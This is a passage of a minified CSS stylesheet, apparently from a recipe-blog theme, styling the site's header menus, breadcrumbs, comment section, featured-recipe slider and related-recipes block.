.sub-menu{display:block;position:absolute;left:-10px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.fixed-header-w .fixed-top-menu-w > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li:last-child > a{border-bottom:none;}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li{border-right-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li:first-child{border-left-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li > a{color:rgba(255,255,255,0.9);}.fixed-header-w.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.fixed-header-w.color-scheme-dark .search-trigger:hover i{color:#fff;}body.fix-top-menu .fixed-header-w{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.main-header{background-color:#fff;display:table;padding:10px 0px;border-radius:6px 6px 0px 0px;position:relative;width:100%;table-layout:fixed;}.main-header .logo{display:table-cell;vertical-align:middle;padding:0px 50px;text-align:left;position:relative;}.main-header .logo .edit-link{position:absolute;top:-30px;left:0px;background-color:red;padding:2px 10px;font-size:16px;}.main-header .logo .edit-link a{color:#fff;line-height:20px;font-size:16px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.main-header .logo a{display:block;}.main-header .logo a img{display:block;max-width:100%;height:auto;}.main-header .top-menu{display:table-cell;vertical-align:middle;text-align:left;}.main-header .top-menu ul{margin:0px;padding:0px;padding-left:30px;list-style:none;}.main-header .top-menu ul li{position:relative;}.main-header .top-menu ul li a{font-family:'Yanone Kaffeesatz', sans-serif;font-size:25px;color:#111;text-decoration:none;text-transform:uppercase;}.main-header .top-menu > ul{float:left;padding-left:0px;}.main-header .top-menu > ul > li{float:left;margin-right:20px;position:relative;border-left:1px solid rgba(0,0,0,0.08);padding-left:20px;}.main-header .top-menu > ul > li > a{padding:7px 0px;display:inline-block;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:35px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;left:-10px;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.main-header .top-menu > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li:last-child > a{border-bottom:none;}.main-header .top-menu ul.sub-menu{display:none;padding:0px;background-color:rgba(51,187,163,0.9);z-index:9999;}.main-header .top-menu ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(255,255,255,0.1);}.main-header .top-menu ul.sub-menu li a{padding:12px 35px;font-size:18px;display:block;white-space:nowrap;color:#fff;}.main-header .top-menu ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.1);}.main-header .top-menu ul.sub-menu li:last-child{border-bottom:none;}.main-header .search-trigger{display:table-cell;vertical-align:middle;font-size:36px;width:120px;text-align:right;padding-right:50px;}.main-header .search-trigger i{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.main-header .search-trigger:hover i{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);cursor:pointer;color:#000;}.main-header.color-scheme-dark .top-menu > ul > li{border-left:1px solid rgba(255,255,255,0.1);}.main-header.color-scheme-dark .top-menu > ul > li > a{color:rgba(255,255,255,0.9);}.main-header.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.main-header.color-scheme-dark .search-trigger:hover i{color:#fff;}.main-header-w.main-header-version_2 .main-header{display:block;}.main-header-w.main-header-version_2 .main-header .top-logo-w{text-align:center;padding:20px;padding-bottom:30px;position:relative;}.main-header-w.main-header-version_2 .main-header .top-logo-w .edit-link{position:absolute;bottom:0px;left:0px;background-color:red;color:#fff;text-transform:uppercase;font-size:12px;padding:5px 10px;display:inline-block;}.main-header-w.main-header-version_2 .main-header .top-logo-w .edit-link a{color:#fff;}.main-header-w.main-header-version_2 .main-header .top-menu-w{padding:0px;}.main-header-w.main-header-version_2 .main-header .social-trigger-w{position:absolute;z-index:9997;font-size:36px;left:30px;top:10px;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:before,.main-header-w.main-header-version_2 .main-header .social-trigger-w:after{content:" ";display:table;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:after{clear:both;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger{float:left;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger i{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;display:inline-block;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger:hover i{cursor:pointer;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social{float:left;list-style:none;padding:0px;margin:0px;padding-left:20px;margin-left:20px;border-left:1px solid rgba(0,0,0,0.2);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li{float:left;margin-right:10px;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(3){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(4){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(5){-webkit-transition-delay:0.5s;transition-delay:0.5s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(6){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(8){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:hover .bar-social{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.main-header-w.main-header-version_2 .main-header .social-trigger-w:hover .bar-social li{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);}.main-header-w.main-header-version_2 .main-header .logo{display:block;margin:0px auto;}.main-header-w.main-header-version_2 .main-header .top-menu{display:block;text-align:center;border-top:1px solid rgba(0,0,0,0.1);padding-top:15px;padding-bottom:5px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul{float:none;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li{display:inline-block;float:none;border-right:1px solid #f0f0f0;padding-right:20px;padding-left:0px;margin-right:10px;margin-left:10px;border-left:none;text-align:left;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li > a{padding:1px 0px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li.menu-item-has-children{padding-left:15px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li.menu-item-has-children > a:before{top:15px;left:0px;}.main-header-w.main-header-version_2 .main-header .search-trigger{display:block;position:absolute;top:10px;right:30px;width:auto;padding:0px;}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .top-menu{border-top-color:rgba(255,255,255,0.1);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .top-menu > ul > li{border-right-color:rgba(255,255,255,0.2);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .social-trigger{color:rgba(255,255,255,0.7);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .social-trigger:hover i{color:#fff;}.top-bar{background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);position:relative;}.top-bar:before,.top-bar:after{content:" ";display:table;}.top-bar:after{clear:both;}.top-bar.bordered{border-bottom:1px solid rgba(0,0,0,0.1);}.top-bar .edit-post-link{position:absolute;top:5px;right:5px;}.top-bar .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:11px;}.top-bar .bar-breadcrumbs,.top-bar .bbp-breadcrumb{float:left;list-style:none;margin:0px;padding:25px 0px 25px 50px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.top-bar .bar-breadcrumbs p,.top-bar .bbp-breadcrumb p{margin:0px;}.top-bar .bar-breadcrumbs li,.top-bar .bbp-breadcrumb li{float:left;margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);}.top-bar .bar-breadcrumbs li a,.top-bar .bbp-breadcrumb li a{color:rgba(0,0,0,0.8);position:relative;display:inline-block;}.top-bar .bar-breadcrumbs li a:hover,.top-bar .bbp-breadcrumb li a:hover{text-decoration:underline;}.top-bar .bar-breadcrumbs li a:after,.top-bar .bbp-breadcrumb li a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-12px;top:6px;font-size:12px;}.top-bar .bar-breadcrumbs p,.top-bar .bbp-breadcrumb p{float:left;}.top-bar .bar-breadcrumbs p .bbp-breadcrumb-sep,.top-bar .bbp-breadcrumb p .bbp-breadcrumb-sep{display:none;}.top-bar .bar-breadcrumbs p span,.top-bar .bbp-breadcrumb p span{margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);float:left;}.top-bar .bar-breadcrumbs p a,.top-bar .bbp-breadcrumb p a{float:left;margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);color:rgba(0,0,0,0.8);position:relative;}.top-bar .bar-breadcrumbs p a:hover,.top-bar .bbp-breadcrumb p a:hover{text-decoration:underline;}.top-bar .bar-breadcrumbs p a:after,.top-bar .bbp-breadcrumb p a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-12px;top:6px;font-size:12px;}.top-bar .bar-social{float:right;list-style:none;margin:0px;padding:17px 50px 17px 0px;}.top-bar .bar-social li{float:left;margin-left:10px;}.top-bar .bar-social li a{text-decoration:none;font-size:32px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu{border-radius:6px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:first-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:last-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:last-child a{border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu{-webkit-box-shadow:0px 2px 15px 0px rgba(0,0,0,0.2);box-shadow:0px 2px 15px 0px rgba(0,0,0,0.2);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(0,0,0,0.1);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a{color:rgba(0,0,0,0.8);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.05);color:#000;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(255,255,255,0.1);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a{color:rgba(255,255,255,0.8);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(255,255,255,0.05);color:#fff;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}body{background-color:#eef3f2;}.page-content-field-w{padding:50px;background-color:#fff;}.page-content-field-w + .archive-posts-w{padding-top:0px;}.archive-posts-w + .page-content-field-w{padding-top:0px;}.all-wrapper{padding-top:60px;padding-bottom:60px;}article.post img,article.page img{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.my-recipes-list{list-style:none;margin-top:20px;}.my-recipes-list li{padding-bottom:20px;padding-top:20px;border-top:1px solid rgba(0,0,0,0.1);display:table;width:100%;table-layout:fixed;}.my-recipes-list li .my-recipe-img{display:table-cell;width:150px;vertical-align:top;}.my-recipes-list li .my-recipe-img img{max-width:100%;height:auto;border-radius:6px;}.my-recipes-list li .my-recipe-info{vertical-align:top;display:table-cell;padding-left:50px;padding-top:10px;position:relative;}.my-recipes-list li .my-recipe-info h3{margin-top:0px;}.my-recipes-list li .my-recipe-info h3 a{color:rgba(0,0,0,0.9);}.my-recipes-list li .my-recipe-status{font-size:14px;margin-bottom:10px;}.my-recipes-list li .my-recipe-status span{background-color:#fff4b8;padding:3px;display:inline-block;}.my-recipes-list li .my-recipe-status.status-publish span{background-color:#dbf3c6;}.my-recipes-list li .edit-my-recipe-link{display:inline-block;color:rgba(0,0,0,0.8);background:#eee;padding:10px 15px;font-size:14px;margin-top:20px;}.my-recipes-list li .edit-my-recipe-link .os-icon{margin-right:5px;}.read-comments-link{font-size:16px;background-color:#d3dbe0;color:#40494f;padding:1px 5px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:14px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;margin-left:15px;padding:5px 7px;}.single-post-comments-w{background-color:#fff;}.single-post-comments-w.with-ads:before,.single-post-comments-w.with-ads:after{content:" ";display:table;}.single-post-comments-w.with-ads:after{clear:both;}.single-post-comments-w.with-ads .single-post-comments{padding:50px;width:70%;float:left;}.single-post-comments-w.with-ads .single-post-comments.hide-them .comment-list{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{width:30%;padding:50px;float:left;}.single-post-comments-w.with-ads .single-post-comments-sidebar img{max-width:100%;height:auto;}.comment-list,.children{list-style:none;margin:0px;padding:0px;margin-top:40px;margin-bottom:40px;}.comment-list .comment,.children .comment{position:relative;padding-left:80px;padding-bottom:20px;padding-top:20px;margin-top:20px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);}.comment-list .comment p,.children .comment p{margin-top:10px;}.comment-list .comment a,.children .comment a{color:rgba(0,0,0,0.8);}.comment-list .comment .comment-edit-link,.children .comment .comment-edit-link{text-transform:none;padding:2px 4px;background-color:#ec5a5a;color:#fff;margin-left:10px;}.comment-list .comment:last-child,.children .comment:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.comment-list .comment .comment,.children .comment .comment{border-bottom:none;border-top:1px solid rgba(0,0,0,0.1);}.comment-list .comment-awaiting-moderation,.children .comment-awaiting-moderation{position:absolute;top:0px;right:0px;padding:2px 5px;background-color:#cd4c4c;color:#fff;font-size:12.8px;display:inline-block;}.comment-list .comment-meta,.children .comment-meta{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;}.comment-list .comment-meta:before,.comment-list .comment-meta:after,.children .comment-meta:before,.children .comment-meta:after{content:" ";display:table;}.comment-list .comment-meta:after,.children .comment-meta:after{clear:both;}.comment-list .comment-author,.children .comment-author{display:table;margin-bottom:0px;vertical-align:middle;}.comment-list .comment-author img,.children .comment-author img{position:absolute;left:0px;top:25px;margin-right:10px;border-radius:50%;}.comment-list .comment-author .fn,.children .comment-author .fn{margin:0px;padding:0px;display:table-cell;}.comment-list .comment-metadata,.children .comment-metadata{text-transform:uppercase;font-size:14px;background-color:#e3e7ea;padding:2px 4px;display:inline-block;}.comment-list .says,.children .says{display:none;}.comment-list .reply,.children .reply{display:inline-block;position:absolute;top:90px;left:5px;background-color:#d3dbe0;color:#40494f;padding:1px 5px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:14px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.comment-list .comment-content p:last-child,.children .comment-content p:last-child{margin-bottom:0px;}.comment-list ol.children{padding-left:40px;}.comment-list > li:last-child .comment-body{border-bottom:none;}#respond h3{display:inline-block;background-color:#f2f4f5;padding:15px 30px;margin-bottom:0px;border-radius:6px 6px 0px 0px;}#respond #commentform{padding:40px;background-color:#f2f4f5;border-top-left-radius:0px;border-radius:0px 6px 6px 6px;}#respond #commentform:before,#respond #commentform:after{content:" ";display:table;}#respond #commentform:after{clear:both;}#respond #commentform p{margin-bottom:5px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.05);}#respond #commentform label{display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;margin-bottom:1px;}#respond #commentform .comment-form-author{float:left;width:45%;margin-right:10%;}#respond #commentform .comment-form-email{float:left;width:45%;}#respond #commentform .comment-form-url{float:left;width:45%;margin-right:10%;clear:both;}#respond #commentform .comment-form-comment{width:100%;clear:both;float:left;}#respond #commentform .form-submit{float:left;clear:both;width:100%;border-bottom:none;padding-bottom:0px;margin-bottom:0px;}#respond #commentform input#author,#respond #commentform input#email,#respond #commentform input#url{display:block;width:100%;border:1px solid rgba(0,0,0,0.3);padding:2px 10px;}#respond #commentform textarea{padding:5px 10px;height:80px;display:block;width:100%;border:1px solid rgba(0,0,0,0.3);}#respond #commentform #submit{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.featured-recipes-slider-w{background-color:#faf5eb;padding:30px 0px;overflow:hidden;height:470px;position:relative;}.featured-recipes-slider-w .featured-recipes-fade-left,.featured-recipes-slider-w .featured-recipes-fade-right{cursor:pointer;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w,.featured-recipes-slider-w .featured-recipes-fade-right .icon-w{display:inline-block;font-size:60px;line-height:1;background-color:rgba(0,0,0,0.3);color:#fff;padding:20px 10px 10px 20px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:6px;}.featured-recipes-slider-w .featured-recipes-fade-left{position:absolute;z-index:2;top:0px;left:0px;right:90%;bottom:0px;width:10%;background-image:-webkit-linear-gradient(left,color-stop(rgba(255,255,255,0.8) 0%),color-stop(rgba(255,255,255,0) 100%));background-image:linear-gradient(to right,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ccffffff', endColorstr='#00ffffff', GradientType=1);}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w{padding:20px 20px 10px 10px;}.featured-recipes-slider-w .featured-recipes-fade-left:hover .icon-w{background-color:rgba(0,0,0,0.8);}.featured-recipes-slider-w .featured-recipes-fade-right{position:absolute;z-index:2;top:0px;right:0px;left:90%;bottom:0px;width:10%;background-image:-webkit-linear-gradient(left,color-stop(rgba(255,255,255,0) 0%),color-stop(rgba(255,255,255,0.8) 100%));background-image:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.8) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ccffffff', GradientType=1);}.featured-recipes-slider-w .featured-recipes-fade-right:hover .icon-w{background-color:rgba(0,0,0,0.8);}.featured-recipes-slider-w .featured-recipes-slider-i{text-align:center;}.featured-recipes-slider-w .featured-recipes-slider-item{text-align:left;display:inline-block;width:400px;}.featured-recipes-slider-w .featured-recipes-slider-item:before,.featured-recipes-slider-w .featured-recipes-slider-item:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item{padding:8px;float:left;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipes-item-i{background-color:#fff;padding:16px;border-radius:6px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-title-w .featured-recipe-title{margin-top:0px;margin-bottom:0px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-title-w .featured-recipe-title a{color:rgba(0,0,0,0.9);}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-categories-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-details-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-features-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-thumbnail{border-radius:6px;display:block;position:relative;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full{width:100%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-title-w{max-height:28.8px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-media-w{margin-bottom:15px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-thumbnail{height:275px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w{display:block;border-top:1px dashed rgba(0,0,0,0.2);margin-top:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:before,.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time{padding-top:10px;float:left;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul{list-style:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul li{display:inline-block;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul li a{color:rgba(0,0,0,0.8);padding:3px 6px;font-size:12px;display:inline-block;border:1px solid rgba(0,0,0,0.8);border-radius:3px;margin-right:3px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features{display:block;float:right;padding-top:8px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul{list-style:none;margin:0px;height:25px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul li{display:inline-block;margin-left:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul li img{width:25px;height:auto;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half{width:100%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:before,.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-title-w{max-height:57.6px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-media-w{float:left;width:50%;padding-right:24px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-media-w .featured-recipe-thumbnail{height:120px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-content-w{float:left;width:50%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w{display:block;margin-top:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul{list-style:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul li{display:inline-block;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul li a{color:rgba(0,0,0,0.8);padding:2px 6px;border:1px solid rgba(0,0,0,0.8);margin-right:5px;margin-bottom:5px;border-radius:4px;display:inline-block;font-size:12px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half{float:left;width:50%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-title-w{height:57.6px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-media-w{margin-bottom:15px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-thumbnail{height:120px;}.featured-recipes-slider-w.featured-layout-wide{height:195px;padding:15px 0px;}.featured-recipes-slider-w.featured-layout-small{height:265px;padding:20px 0px;}.featured-recipes-slider-w.featured-layout-small .featured-recipes-slider-item{width:210px;}.featured-recipes-slider-w.featured-layout-small .featured-recipes-slider-item .featured-recipes-item.half_half{width:100%;padding:0px 10px;}.related-recipes-w{background-color:#f5f1ec;padding:50px 40px 50px 40px;}.related-recipes-w .related-recipes-heading{padding:10px 20px;display:inline-block;background-color:#fff;border-radius:6px;margin-bottom:30px;margin-left:10px;}.related-recipes-w .related-recipes-heading:before,.related-recipes-w .related-recipes-heading:after{content:" ";display:table;}.related-recipes-w .related-recipes-heading:after{clear:both;}.related-recipes-w .related-recipes-heading .bordered-title{float:left;margin-top:0px;margin-bottom:0px;}.related-recipes-w .related-recipes-heading .bordered-title span{padding-bottom:0px;border-bottom:0px;}.related-recipes-w .related-recipes-heading ul{list-style:none;margin:0px;padding-left:30px;float:left;padding-top:8px;}.related-recipes-w .related-recipes-heading ul li{display:inline-block;margin-right:10px;}.related-recipes-w .related-recipes-heading ul li a{padding:5px 8px;border:1px solid rgba(0,0,0,0.7);border-radius:3px;color:rgba(0,0,0,0.7);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;}.related-recipes-w .related-recipes{list-style:none;padding:0px;}.related-recipes-w .related-recipes:before,.related-recipes-w .related-recipes:after{content:" ";display:table;}.related-recipes-w 